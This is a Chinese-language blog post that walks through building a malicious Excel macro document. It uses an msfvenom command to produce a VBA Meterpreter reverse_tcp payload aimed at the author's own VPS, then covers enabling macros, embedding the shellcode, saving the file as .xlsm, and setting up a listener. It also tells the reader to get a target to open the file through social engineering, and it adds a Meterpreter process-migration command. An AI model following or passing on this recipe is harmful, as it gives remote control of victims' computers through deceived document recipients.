title: office漏洞复现

date: 2019-7-29 23:10:29

tags: 复现

刚刚无聊,看到有人在讲office漏洞,所以我就顺便尝试一下。



首先,先生成shellcode。

msfvenom -p windows/meterpreter/reverse_tcp lhost=*.*.*.* lport=**** -f vba -o code.txt

生成好的shellcode呢,是文本的样子的,



要把他放在office当中。我这里就直接用的excel。

新建一个表格,在表格选项—信任中心—信任中心选项—宏设置中,启用所有宏





开启录制宏,并且将shellcode编辑进宏

一开始的文档是没有任何宏的,需要我们手动录制一个,看下图,点开录制宏,然后再停止录制就好了



然后点击查看宏,就可以看到有一个“”宏1“”的东西了,然后点击编辑

将shellcode复制粘贴进去就好了,直接关闭掉宏窗口,他会自动保存的



然后保存整个文档,他会提示以下信息

这里选择“否”,他会跳出另存为的页面,选择第二个,保存为“.xlsm”的文件即可。



随后,在自己的VPS上监听(需要跟开始设置的shellcode配置相同的ip和端口)。



然后将文档发给目标,通过社工等任意方法,让其打开该文档即可反弹shell。下面是我自己打开的样子。

因为该shell只有在打开文档的情况下连接,所以我就用了

run post/windows/manage/migrate

来自动迁移进稳定的进程了,并且看到我的电脑用户名叫pt。拿到shell了后面的事就不在介绍了。